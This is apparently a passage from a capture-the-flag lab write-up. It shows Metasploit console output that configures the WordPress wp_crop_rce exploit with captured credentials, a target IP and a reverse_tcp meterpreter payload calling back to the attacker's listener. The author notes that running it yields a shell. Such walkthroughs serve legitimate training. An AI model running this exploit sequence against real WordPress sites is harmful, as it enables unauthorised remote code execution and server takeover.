 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.46.241 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
28
Exploit target:
After
Id Name
-- ----
0 WordPress
Once we are armed and ready, we are run our exploit and we get our
meterpreter session !
msf6 exploit(multi/http/wp_crop_rce) > set lhost 10.9.0.187
lhost => 10.9.0.187
msf6 exploit(multi/http/wp_crop_rce) >